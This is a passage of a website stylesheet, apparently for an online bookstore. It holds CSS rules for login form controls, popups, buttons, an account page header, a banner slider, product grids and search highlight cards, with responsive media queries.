  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 5px;
  top: -2px;
}

#remember__pass:checked + .label-remember__pass::before {
  background-color: #d48002;
}

#remember__pass:checked + .label-remember__pass:after {
  content: "";
  display: block;
  position: absolute;
  top: 4px;
  left: 8px;
  width: 5px;
  height: 12px;
  border: solid #fff;
  border-width: 0 1px 1px 0;
  transform: rotate(45deg);
}

.forgot__pass {
  font-weight: 500;
  font-size: 14px;
  line-height: 24px;
  color: #d48002;
  transition: all 0.3s;
}
.forgot__pass:hover {
  color: #bd3342;
}

.popup-page .btn__theme {
  margin-bottom: 0;
}
.popup-page .box__padding {
  padding: 0 80px;
}
.popup-page .box__padding img {
  display: block;
  margin: 0 auto;
}
.popup-page .box__padding .success__title {
  font-family: "HelveticaNeue-bd";
  font-size: 32px;
  text-align: center;
  color: #d48002;
  display: block;
  margin-top: 34px;
  margin-bottom: 23px;
}
@media (max-width: 767px) {
  .popup-page .box__padding .success__title {
    font-size: 26px;
    margin-top: 15px;
    margin-bottom: 10px;
  }
}
.popup-page .box__padding .sucess__sub {
  font-weight: 500;
  font-size: 20px;
  text-align: center;
  line-height: 25px;
  color: #262626;
  display: block;
  margin-bottom: 25px;
}
@media (max-width: 767px) {
  .popup-page .box__padding .sucess__sub {
    font-size: 16px;
    margin-bottom: 10px;
  }
}
@media (max-width: 991px) {
  .popup-page .box__padding {
    padding: 0;
  }
}
@media (max-width: 991px) {
  .popup-page#popup-success-register .ct-popup {
    padding: 30px 25px;
  }
}

.btn__theme {
  font-family: "HelveticaNeue-bd";
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  color: #fff;
  border-radius: 4px;
  background: #d48002;
  border: 1px solid #f2f2f2;
  display: block;
  padding: 21px 0;
  margin-bottom: 45px;
}
.btn__theme:hover {
  background: #bd3342;
  color: #fff !important;
  border: 1px solid #bd3342;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1607843137);
}
@media (max-width: 767px) {
  .btn__theme {
    font-size: 17px;
    margin-bottom: 25px;
    padding: 15px 0;
  }
}
@media (max-width: 575px) {
  .btn__theme {
    font-size: 15px;
    padding: 10px 0;
  }
}

.btn__theme-white {
  font-family: "HelveticaNeue-bd";
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  color: #d48002;
  border-radius: 4px;
  background: #fff;
  border: 1px solid #d48002;
  display: block;
  padding: 23px 0;
  margin-bottom: 45px;
}
.btn__theme-white:hover {
  background: #bd3342;
  color: #fff;
  border: 1px solid #bd3342;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1607843137);
}
@media (max-width: 767px) {
  .btn__theme-white {
    font-size: 17px;
    margin-bottom: 25px;
    padding: 15px 0;
  }
}
@media (max-width: 575px) {
  .btn__theme-white {
    font-size: 15px;
    padding: 10px 0;
  }
}
@media (max-width: 767px) {
  .btn__theme-white {
    font-size: 17px;
    margin-bottom: 25px;
    padding: 15px 0;
  }
}
@media (max-width: 575px) {
  .btn__theme-white {
    font-size: 15px;
    padding: 10px 0;
  }
}

.not__margin {
  margin-top: 0 !important;
}

.mb-small.btn__theme {
  margin-bottom: 10px;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .bg-white-90 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .block-form .title__form {
    padding: 30px 0;
  }
}
@media (max-width: 1199px) {
  .bg-white-90 {
    padding-top: 50px;
  }
  .block-form .title__form {
    padding: 30px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-white-85 {
    padding-bottom: 40px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .bg-white-85 {
    padding-bottom: 40px;
  }
  .block-form form input {
    padding: 15px 20px;
  }
  .block-form form .box__input img {
    top: 25px;
    right: 15px;
  }
}
@media (max-width: 575px) {
  .bg-white-85 {
    padding-bottom: 50px;
  }
  .block-form form input {
    padding: 15px 13px;
    font-size: 15px;
  }
  .block-form form .box__input img {
    top: 25px;
    right: 15px;
  }
}
@media (max-width: 373px) {
  .block-form {
    max-width: 90%;
  }
}
.block-form form input[type=password] {
  padding-right: 80px;
}

.page__title-account {
  position: relative;
}
.page__title-account .box__images {
  position: relative;
}
.page__title-account .box__images img {
  max-width: 100%;
  width: 100%;
  height: 520px;
  object-fit: cover;
  border-bottom-left-radius: 60px;
  border-bottom-right-radius: 60px;
}
.page__title-account .box__images::before {
  content: "";
  position: absolute;
  background: #585858;
  opacity: 0.8;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-bottom-left-radius: 60px;
  border-bottom-right-radius: 60px;
}
.page__title-account .box__text {
  position: absolute;
  top: 100px;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  max-width: 825px;
  width: 100%;
  padding: 0 30px;
}
.page__title-account .box__text h2 {
  font-family: "HelveticaNeue-bd";
  font-size: 46px;
  line-height: 64px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 0;
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .page__title-account .box__text h2 {
    font-size: 37px;
    line-height: 50px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .page__title-account .box__text h2 {
    font-size: 35px;
    line-height: 50px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .page__title-account .box__text h2 {
    font-size: 32px;
    line-height: 50px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .page__title-account .box__text h2 {
    font-size: 28px;
    line-height: 40px;
  }
}
@media (max-width: 575px) {
  .page__title-account .box__text h2 {
    font-size: 23px;
    line-height: 35px;
  }
}
@media (max-width: 374px) {
  .page__title-account .box__text h2 {
    font-size: 19px;
    line-height: 29px;
  }
}
.page__title-account .box__text p {
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  color: #fff;
  display: block;
  margin-top: 25px;
  margin-bottom: 0;
}
@media (max-width: 374px) {
  .page__title-account .box__text p {
    margin-top: 5px;
    font-size: 15px;
  }
}

@media (max-width: 1200px) {
  .page__title-account .box__images img,
.page__title-account .box__images::before {
    border-radius: 0;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .page__title-account .box__text {
    max-width: 490px;
    padding: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    transform: translate(0);
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .page__title-account .box__text p {
    margin-top: 15px;
  }
}
@media (max-width: 575px) {
  .page__title-account .box__text {
    max-width: 490px;
    padding: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    transform: translate(0);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 15px;
  }
  .page__title-account .box__text p {
    margin-top: 15px;
  }
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .block-form {
    max-width: 575px;
    margin-top: -90px;
  }
  .block-form .title__form {
    padding: 30px 0;
    font-size: 23px;
    padding-bottom: 40px;
    line-height: 40px;
  }
  .page__title-account .box__images img {
    height: 365px;
  }
  .page__title-account .box__text h2 {
    font-size: 32px;
    line-height: 50px;
  }
  .page__title-account .box__images::before {
    border-bottom-left-radius: 30px;
    border-bottom-right-radius: 30px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .block-form {
    max-width: 550px;
    margin-top: -85px;
  }
  .block-form .title__form {
    padding: 30px 0;
    font-size: 23px;
    padding-bottom: 40px;
    line-height: 40px;
  }
  .page__title-account .box__images img {
    height: 365px;
  }
  .page__title-account .box__text {
    max-width: 700px;
    top: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-form {
    max-width: 540px;
    margin-top: -125px;
  }
  .block-form .title__form {
    padding: 25px 0;
    line-height: 36px;
    font-size: 25px;
  }
  .page__title-account .box__images img {
    height: 400px;
  }
  .page__title-account .box__text {
    max-width: 600px;
    top: 90px;
  }
  .block-form form {
    padding: 0 30px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-form {
    margin-top: 40px;
  }
  .block-form .title__form {
    padding: 30px 0;
    font-size: 23px;
    padding-bottom: 40px;
    line-height: 40px;
  }
  .page__title-account .box__images img {
    height: 220px;
  }
}
@media (max-width: 575px) {
  .block-form {
    margin-top: 40px;
    max-width: 90%;
  }
  .block-form .title__form {
    padding: 30px 15px;
    font-size: 23px;
    line-height: 30px;
  }
  .page__title-account .box__images img {
    height: 200px;
  }
}
#slide-banner {
  position: relative;
}

.block-banner-homepage {
  position: relative;
}

.block-banner-homepage .swiper-pagination {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 15px;
}
.block-banner-homepage .swiper-pagination span {
  background: #d48002;
  border-radius: 4px;
  width: 50px;
  height: 5px;
  transition: all 0.3s;
  z-index: 1;
  outline: none;
  opacity: 1;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
}
.block-banner-homepage .swiper-pagination .swiper-pagination-bullet-active {
  background: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-banner-homepage .swiper-pagination span {
    width: 38px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-banner-homepage .swiper-pagination span {
    width: 34px;
  }
}
@media (max-width: 575px) {
  .block-banner-homepage .swiper-pagination span {
    width: 20px;
    height: 3px;
  }
}

.item-slide-banner a {
  display: block;
  height: 450px;
  position: relative;
}
.item-slide-banner a img {
  width: 100%;
  height: 100%;
  object-position: center;
  object-fit: cover;
}
@media (min-width: 1200px) and (max-width: 1700px) {
  .item-slide-banner a {
    height: 400px;
  }
}
@media (max-width: 1199px) {
  .item-slide-banner a {
    height: auto;
  }
}

@media (max-width: 575px) {
  .block-banner-homepage .swiper-pagination {
    bottom: 10px;
  }
}
.block-book-price-sp {
  padding: 40px 0;
  padding-bottom: 25px;
}
.block-book-price-sp .bg-block-book-price {
  background: #fff;
  padding-bottom: 10px;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .block-book-price-sp .bg-block-book-price {
    padding-bottom: 25px;
  }
}
.block-book-price-sp .title-block-price-sp {
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #f9a930;
  height: 100px;
  border-radius: 16px;
  position: relative;
  background-image: url(../images/texture-bg-title.png);
  background-size: cover;
  background-repeat: repeat;
  background-position: 50% 50%;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
}
.block-book-price-sp .title-block-price-sp .bg-title-block {
  background: url(../images/bg-title.png);
  width: 617px;
  height: 84px;
  background-position: 50% 50%;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 4px;
}
.block-book-price-sp .title-block-price-sp .bg-title-block h2 {
  color: #bd3342;
  font-size: 23px;
  font-family: "HelveticaNeue-bd";
}
.block-book-price-sp .main-block-price-sp {
  background: #fff;
  margin: 22px 0;
  margin-bottom: 15px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .block-book-price-sp .main-block-price-sp {
    margin: 12px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book-price-sp .main-block-price-sp {
    margin: 12px 0;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-book-price-sp .main-block-price-sp {
    margin: 20px 0;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}
@media (max-width: 575px) {
  .block-book-price-sp .main-block-price-sp {
    margin: 15px 0;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

.list-block-item-sp {
  display: flex;
  flex-wrap: wrap;
  padding: 30px;
}
.list-block-item-sp .item-products-main {
  width: 23%;
  margin-right: 28px;
  margin-bottom: 35px;
}
.list-block-item-sp .item-products-main a .img {
  width: 100%;
  height: 240px;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .list-block-item-sp .item-products-main:nth-child(4n+4) {
    margin-right: 0;
  }
}
.list-block-item-sp::-webkit-scrollbar-track {
  border-radius: 8px;
  background-color: #e9e9e9;
  margin: 0 30px;
}
.list-block-item-sp::-webkit-scrollbar {
  width: 10px;
  border-radius: 20px;
  height: 11px;
}
.list-block-item-sp::-webkit-scrollbar-thumb {
  border-radius: 8px;
  background-color: #bd3342;
}

.item-products-main a {
  display: block;
  transform: scale(1);
  transition: all 0.2s ease-in;
  border: 1px solid #ccc;
  border-radius: 8px;
  box-shadow: 0 0 10px #a1a1a1;
}
.item-products-main a:hover {
  transform: scale(1.05);
}
@media (max-width: 1199px) {
  .item-products-main a:hover {
    transform: scale(1);
  }
}
.item-products-main a h2 {
  color: #262626;
  font-size: 20px;
  line-height: 26px;
  font-family: "HelveticaNeue-bd";
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  transition: all 0.3s;
  margin-bottom: 9px;
  max-height: 53px;
  text-align: center;
  padding: 0 10px;
}
.item-products-main a .txt-small-products {
  color: #262626;
  font-size: 16px;
  line-height: 22px;
  font-family: "HelveticaNeue";
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  transition: all 0.3s;
  margin-bottom: 4px;
  height: 44px;
  text-align: center;
}
@media (min-width: 1200px) {
  .item-products-main a .txt-small-products {
    padding: 0 10px;
  }
}
.item-products-main a .img {
  display: block;
}
.item-products-main a .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .block-book-price-sp {
    padding-bottom: 25px;
  }
  .list-block-item-sp .item-products-main a .img {
    height: 210px;
  }
  .block-book-price-sp .main-block-price-sp {
    margin-bottom: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .block-book-price-sp {
    padding-bottom: 25px;
  }
  .list-block-item-sp {
    padding: 25px;
  }
  .list-block-item-sp .item-products-main {
    width: 24%;
    margin-right: 11px;
    margin-bottom: 30px;
  }
  .list-block-item-sp .item-products-main:nth-child(4n+4) {
    margin-right: 0;
  }
  .list-block-item-sp .item-products-main a .img {
    width: 100%;
    height: 150px;
  }
  .list-block-item-sp::-webkit-scrollbar {
    width: 8px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book-price-sp {
    padding: 35px 0;
  }
  .block-book-price-sp .title-block-price-sp .bg-title-block {
    width: 510px;
  }
  .block-book-price-sp .title-block-price-sp .bg-title-block h2 {
    font-size: 26px;
  }
  .list-block-item-sp {
    padding: 20px;
  }
  .list-block-item-sp .item-products-main {
    width: 32%;
    margin-right: 2%;
    margin-bottom: 20px;
  }
  .list-block-item-sp .item-products-main:nth-child(3n+3) {
    margin-right: 0;
  }
  .list-block-item-sp .item-products-main a .img {
    width: 100%;
    height: 167px;
  }
  .list-block-item-sp::-webkit-scrollbar {
    width: 8px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-book-price-sp {
    padding: 35px 0;
    padding-bottom: 25px;
  }
  .block-book-price-sp .title-block-price-sp {
    height: 85px;
  }
  .block-book-price-sp .title-block-price-sp .bg-title-block {
    width: 410px;
    height: 71px;
  }
  .block-book-price-sp .title-block-price-sp .bg-title-block h2 {
    font-size: 18px;
  }
  .list-block-item-sp {
    padding: 20px;
  }
  .list-block-item-sp .item-products-main {
    width: 48%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .list-block-item-sp .item-products-main:nth-child(2n+2) {
    margin-right: 0;
    margin-left: auto;
  }
  .list-block-item-sp .item-products-main a .img {
    width: 100%;
    height: 160px;
  }
  .list-block-item-sp::-webkit-scrollbar {
    width: 5px;
  }
}
@media (max-width: 575px) {
  .block-book-price-sp {
    padding: 25px 0;
  }
  .block-book-price-sp .title-block-price-sp {
    height: 85px;
  }
  .block-book-price-sp .title-block-price-sp .bg-title-block {
    width: 320px;
    height: 55px;
    padding: 5px 10px;
  }
  .block-book-price-sp .title-block-price-sp .bg-title-block h2 {
    font-size: 15px;
    position: relative;
    top: 2px;
  }
  .list-block-item-sp {
    padding: 20px 15px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: flex-start;
    overflow-y: hidden;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    background-color: #fff;
    height: 415px;
  }
  .list-block-item-sp .item-products-main {
    flex-shrink: 0;
    width: 155px;
    margin-right: 15px;
    margin-bottom: 15px;
  }
  .list-block-item-sp .item-products-main a .img {
    width: 100%;
    height: 125px;
  }
  .list-block-item-sp::-webkit-scrollbar {
    width: 1px;
    height: 5px;
  }
  .list-block-item-sp::-webkit-scrollbar-track {
    margin: 0 20px;
  }
  .item-products-main a h2 {
    font-size: 14px;
    line-height: 19px;
    height: 39px;
  }
}
@media (max-width: 376px) {
  .list-block-item-sp .item-products-main a .img {
    margin-bottom: 5px;
  }
  .list-block-item-sp .item-products-main {
    margin-bottom: 17px;
  }
  .list-block-item-sp {
    height: 415px;
  }
}
.block-evennt-homepage {
  padding-bottom: 25px;
}

.list-picture-event {
  display: flex;
}
.list-picture-event .img-event {
  display: block;
  height: auto;
  margin-right: 21px;
  position: relative;
  overflow: hidden;
}
.list-picture-event .img-event img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
}
.list-picture-event .img-event:last-child {
  margin-right: 0;
}
.list-picture-event .img-event:before {
  position: absolute;
  top: 0;
  left: -57%;
  z-index: 2;
  display: block;
  content: "";
  width: 45%;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.list-picture-event .img-event:hover:before {
  animation: shine 1.2s;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .block-evennt-homepage {
    padding-bottom: 30px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .block-evennt-homepage {
    padding-bottom: 25px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-picture-event .img-event {
    margin-right: 10px;
  }
  .block-evennt-homepage {
    padding-bottom: 25px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .list-picture-event .img-event {
    margin-right: 10px;
  }
  .block-evennt-homepage {
    padding-bottom: 25px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .list-picture-event .img-event {
    margin-right: 10px;
  }
  .block-evennt-homepage {
    padding-bottom: 20px;
  }
}
@media (max-width: 575px) {
  .list-picture-event {
    display: block;
  }
  .list-picture-event .img-event {
    width: 100%;
    margin-bottom: 15px;
  }
  .block-evennt-homepage {
    padding-bottom: 10px;
  }
}
.main-block-sp-hot {
  display: flex;
}

.title-page {
  display: flex;
  margin-bottom: 30px;
}
.title-page h2 {
  color: #0f0f0f;
  text-shadow: 0 5px 11px rgba(0, 0, 0, 0.16);
  display: inline-block;
  font-size: 20px;
  font-family: "HelveticaNeue-bd";
  text-transform: uppercase;
  position: relative;
}
.title-page h2:before {
  content: "";
  position: absolute;
  border-radius: 5px;
  width: 78px;
  height: 4px;
  background: #fd9800;
  bottom: -9px;
}

@media (max-width: 991px) {
  .title-page h2 {
    font-size: 18px;
  }
  .title-page h2:before {
    bottom: -14px;
  }
}
@media (max-width: 320px) {
  .title-page h2 {
    font-size: 17px;
  }
}
.block-sp-hot-homepage .title-page {
  margin-bottom: 40px;
}

.bg-block-sp-hot-homepage {
  background: #fff;
  border-radius: 8px;
  padding: 20px 0;
}

.item-product-highlights {
  margin-right: 2%;
  width: 11%;
}
.item-product-highlights a {
  display: block;
}
.item-product-highlights a .picture-item {
  display: block;
  width: 94px;
  height: 94px;
  border-radius: 50%;
  margin: 0 auto;
  margin-bottom: 15px;
  overflow: hidden;
  transform: scale(1);
  transition: all 0.3s;
}
.item-product-highlights a .picture-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
.item-product-highlights a .txt-item {
  display: block;
  text-align: center;
  transition: all 0.3s;
  color: #676767;
  font-size: 14px;
  font-family: "HelveticaNeue-md";
}
.item-product-highlights a:hover .picture-item {
  transform: scale(1.05);
}
.item-product-highlights a:hover .txt-item {
  color: #ed3237;
}

.block-partner-homepage .wp-slide-partner .swiper-pagination {
  display: none;
}

@media (min-width: 1600px) {
  .item-product-highlights:nth-child(8n+8) {
    margin-right: 0;
  }
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .bg-block-sp-hot-homepage {
    padding: 29px 0;
  }
  .main-block-sp-hot {
    flex-wrap: wrap;
  }
  .item-product-highlights:nth-child(6n+6) {
    margin-right: 0;
  }
  .item-product-highlights {
    margin-right: 21px;
    width: 15%;
    margin-bottom: 25px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .main-block-sp-hot {
    flex-wrap: wrap;
  }
  .item-product-highlights:nth-child(5n+5) {
    margin-right: 0;
  }
  .item-product-highlights {
    margin-right: 10px;
    width: 19%;
    margin-bottom: 25px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-block-sp-hot-homepage {
    padding: 25px 0;
    padding-bottom: 0;
  }
  .main-block-sp-hot {
    flex-wrap: wrap;
  }
  .item-product-highlights:nth-child(4n+4) {
    margin-right: 0;
  }
  .item-product-highlights {
    margin-right: 14px;
    width: 23%;
    margin-bottom: 18px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .bg-block-sp-hot-homepage {
    padding: 25px 0;
    padding-bottom: 0;
  }
  .main-block-sp-hot {
    flex-wrap: wrap;
  }
  .item-product-highlights:nth-child(3n+3) {
    margin-right: 0;
  }
  .item-product-highlights {
    margin-right: 16px;
    width: 31%;
    margin-bottom: 30px;
  }
}
@media (max-width: 575px) {
  .item-product-highlights {
    width: 130px;
  }
  .main-block-sp-hot {
    flex-wrap: unset;
    overflow-y: hidden;
    overflow-x: scroll;
    padding-bottom: 40px;
  }
  .main-block-sp-hot::-webkit-scrollbar-track {
    border-radius: 8px;
    background-color: #e9e9e9;
    margin: 0 100px;
  }
  .main-block-sp-hot::-webkit-scrollbar {
    border-radius: 20px;
    height: 5px;
  }
  .main-block-sp-hot::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background-color: #bd3342;
  }
  .item-product-highlights {
    flex-shrink: 0;
  }
}
@media (max-width: 767px) {
  .main-block-sp-hot::-webkit-scrollbar-track {
    border-radius: 8px;
    background-color: #e9e9e9;
    margin: 0 30px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-sp-hot-homepage .title-page {
    margin-bottom: 60px;
  }
}
@media (max-width: 575px) {
  .bg-block-sp-hot-homepage {
    padding: 25px 0;
  }
}
.block-search {
  margin-top: 0;
}

.main-block-search {
  background: #fff;
  border-radius: 8px;
  padding: 30px 0;
  padding-top: 35px;
}
.main-block-search .list-block-search-highlights {
  display: flex;
}

.item-sp-search-highlights {
  width: 364px;
  margin-right: 25px;
  background: #ffffff;
}
.item-sp-search-highlights .content-item-search {
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  padding: 12px 15px;
  cursor: pointer;
  display: block;
}
.item-sp-search-highlights .content-item-search:hover .name-item-search a {
  color: #bd3342;
}
@media (min-width: 1700px) {
  .item-sp-search-highlights:nth-child(4n+4) {
    margin-right: 0;
  }
}
.item-sp-search-highlights:nth-child(4n+4) .content-item-search {
  background: #e7f8f1;
}
.item-sp-search-highlights:nth-child(2) .content-item-search {
  background: #ffd2d7;
}
.item-sp-search-highlights:nth-child(3) .content-item-search {
  background: #a1dcff;
}
.item-sp-search-highlights:nth-child(1) .content-item-search {
  background: #ffedb5;
  box-shadow: 0 3px 6px rgba(253, 152, 0, 0.15);
  z-index: 1;
}

.name-item-search {
  margin-bottom: 5px;
  font-size: 15px;
  font-family: "HelveticaNeue-md";
}
.name-item-search a {
  display: inline-block;
  color: #262626;
  transition: all 0.3s;
}

.txt-sl-sp {
  margin-bottom: 0;
  color: #262626;
  font-size: 14px;
  font-family: "HelveticaNeue-md";
  opacity: 0.56;
}

.picture-item-search {
  padding: 10px;
  border: 1px solid #dedede;
  border-bottom: none;
  display: flex;
}
.picture-item-search .img-item-search {
  border-radius: 4px;
  border: 1px solid #ebebeb;
  overflow: hidden;
  display: block;
}
.picture-item-search .img-item-search img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: all 0.3s;
}
.picture-item-search .left-item-saerch {
  flex: 1;
  margin-right: 8px;
}
.picture-item-search .left-item-saerch .img-item-search {
  height: 145px;
}
.picture-item-search .right-item-saerch {
  width: 68px;
}
.picture-item-search .right-item-saerch .img-item-search {
  margin-bottom: 5px;
  height: 70px;
}
.picture-item-search .right-item-saerch .img-item-search:last-child {
  margin-bottom: 0;
}

.img-item-search:hover img {
  transform: scale(1.05);
}

.btn-xt {
  margin-left: auto;
  padding-right: 20px;
}
.btn-xt .detail-sp {
  display: flex;
  align-items: center;
}
.btn-xt .detail-sp .txt-xt {
  display: inline-block;
  color: #bd3342;
  font-size: 14px;
  font-family: "HelveticaNeue-md";
  text-transform: capitalize;
  transition: all 0.3s;
}
.btn-xt .detail-sp .icon {
  width: 24px;
  margin-right: 10px;
  transform: rotate(0);
  transition: all 0.3s;
}
.btn-xt .detail-sp:hover .txt-xt {
  color: #d48002;
}
.btn-xt .detail-sp:hover .icon {
  transform: rotate(-90deg);
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .main-block-search {
    padding: 25px 0;
  }
  .item-sp-search-highlights {
    margin-right: 20px;
  }
  .item-sp-search-highlights:nth-child(4n+4) {
    margin-right: 0;
  }
  .item-sp-search-highlights .picture-item-search {
    padding: 10px;
  }
  .item-sp-search-highlights .picture-item-search .left-item-saerch {
    width: 130px;
    margin-right: 10px;
  }
  .item-sp-search-highlights .picture-item-search .left-item-saerch .img-item-search {
    height: 150px;
  }
  .item-sp-search-highlights .picture-item-search .right-item-saerch .img-item-search {
    height: 72px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .main-block-search {
    padding: 25px 0;
    padding-bottom: 0;
  }
  .item-sp-search-highlights {
    margin-right: 20px;
  }
  .item-sp-search-highlights:nth-child(4n+4) {
    margin-right: 0;
  }
  .item-sp-search-highlights .content-item-search {
    padding: 12px 15px;
  }
  .item-sp-search-highlights .content-item-search .name-item-search {
    font-size: 15px;
  }
  .item-sp-search-highlights .picture-item-search {
    padding: 10px;
  }
  .item-sp-search-highlights .picture-item-search .left-item-saerch {
    width: 100px;
    margin-right: 10px;
  }
  .item-sp-search-highlights .picture-item-search .left-item-saerch .img-item-search {
    height: 125px;
  }
  .item-sp-search-highlights .picture-item-search .right-item-saerch .img-item-search {
    height: 60px;
  }
  .btn-xt {
    padding: 0;
    margin-top: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .picture-item-search .right-item-saerch {
    width: 85px;
  }
  .picture-item-search .left-item-saerch .img-item-search {
    height: 155px;
  }
  .picture-item-search .right-item-saerch .img-item-search {
    height: 75px;
  }
  .btn-xt {
    padding-right: 0;
  }
  .main-block-search {
    padding: 25px 0;
    padding-bottom: 0;
  }
  .main-block-search .list-block-search-highlights {
    flex-wrap: wrap;
  }
  .item-sp-search-highlights {
    margin-right: 0;
    margin-bottom: 25px;
    width: 48%;
  }
  .item-sp-search-highlights:nth-child(2n+2) {
    margin-left: auto;
  }
  .item-sp-search-highlights .content-item-search {
    padding: 12px 15px;
  }
  .item-sp-search-highlights .content-item-search .name-item-search {
    font-size: 15px;
  }
  .item-sp-search-highlights .picture-item-search {
    padding: 15px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-search {
    margin-top: 25px;
  }
  .main-block-search {
    padding: 25px 0;
    padding-bottom: 0;
  }
  .main-block-search .list-block-search-highlights {
    flex-wrap: wrap;
  }
  .item-sp-search-highlights {
    margin-right: 0;
    margin-bottom: 25px;
    width: 48%;
  }
  .item-sp-search-highlights:nth-child(2n+2) {
    margin-left: auto;
  }
  .item-sp-search-highlights .content-item-search {
    padding: 12px;
  }
  .item-sp-search-highlights .content-item-search .name-item-search {
    font-size: 15px;
  }
  .item-sp-search-highlights .picture-item-search {
    padding: 10px;
  }
  .item-sp-search-highlights .picture-item-search .left-item-saerch {
    width: 110px;
    margin-right: 10px;
  }
  .item-sp-search-highlights .picture-item-search .left-item-saerch .img-item-search {
    height: 125px;
  }
  .item-sp-search-highlights .picture-item-search .right-item-saerch .img-item-search {
    height: 60px;
  }
  .btn-xt {
    padding-right: 0;
  }
}
@media (max-width: 575px) {
  .block-search {
    margin-top: 0;
  }
  .main-block-search {
    padding: 25px 0;
  }
  .title-page {
    display: block;
  }
  .btn-xt {
    padding: 0;
    padding-top: 20px;
  }
  .btn-xt .detail-sp {
    justify-content: flex-end;
  }
  .item-sp-search-highlights {
    flex-shrink: 0;
    width: 300px;
  }
  .main-block-search .title-page {
    margin-bottom: 20px;
  }
  .main-block-search .list-block-search-highlights {
    flex-wrap: unset;
    overflow-x: scroll;
    overflow-y: hidden;
    padding-bottom: 20px;
  }
  .main-block-search .list-block-search-highlights::-webkit-scrollbar-track {
    border-radius: 8px;
    background-color: #d4d4d4;
    margin: 0 20px;
  }
  .main-block-search .list-block-search-highlights::-webkit-scrollbar {
    border-radius: 20px;
    height: 5px;
  }
  .main-block-search .list-block-search-highlights::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background-color: #bd3342;
  }
  .picture-item-search {
    padding: 12px;
  }
  .picture-item-search .right-item-saerch {
    width: 85px;
  }
  .picture-item-search .right-item-saerch .img-item-search {
    height: 80px;
  }
  .picture-item-search .left-item-saerch .img-item-search {
    height: 165px;
  }
}
@media (max-width: 376px) {
  .item-sp-search-highlights {
    width: 270px;
  }
  .picture-item-search .left-item-saerch {
    width: 144px;
    margin-right: 10px;
  }
}
.block-service-highlights {
  margin-top: 0;
}
.block-service-highlights .main-block-service-highlights {
  padding: 30px 0;
